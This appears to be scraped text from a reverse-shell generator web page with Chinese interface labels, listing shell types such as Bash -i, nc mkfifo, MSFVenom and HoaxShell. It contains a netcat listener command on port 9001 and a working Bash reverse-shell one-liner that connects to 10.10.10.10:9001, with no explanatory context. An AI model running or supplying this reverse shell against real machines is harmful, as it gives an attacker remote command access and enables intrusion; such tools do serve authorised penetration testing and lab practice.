 IP 10.10.10.10 Port 9001 +1
nc -lvnp 9001
类型 nc
复制
Reverse Bind MSFVenom HoaxShell
系统 所有
显示高级配置
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
bash -i >& /dev/tcp/10.10.10.10/9001 0>&1